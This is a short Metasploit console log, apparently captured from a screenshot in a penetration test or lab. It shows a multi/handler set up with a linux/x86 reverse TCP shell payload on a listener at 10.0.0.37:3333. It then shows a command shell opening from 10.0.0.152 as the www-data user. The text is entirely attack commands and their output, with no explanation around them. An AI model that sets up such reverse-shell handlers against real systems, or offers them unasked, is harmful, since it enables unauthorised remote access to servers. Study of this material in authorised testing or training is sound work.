 msf5 exploit(multi/handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/shell/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.0.37        yes       The listen address (an interface may be specified)
LPORT  3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.37:3333
[*] Sending stage (36 bytes) to 10.0.0.152
[*] Command shell session 1 opened (10.0.0.37:3333 -> 10.0.0.152:35941) at 2020-05-29 22:19:29 -0400
id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)